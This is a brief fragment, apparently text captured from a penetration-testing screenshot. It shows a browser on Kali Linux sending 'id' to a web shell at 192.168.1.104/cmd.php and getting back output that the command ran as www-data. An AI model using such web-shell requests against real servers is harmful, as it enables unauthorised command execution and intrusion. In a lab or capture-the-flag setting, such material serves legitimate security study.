 192.168.1.104/cmd.php?cmd=id
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
uid=33(www-data) gid=33(www-data) groups=33(www-data)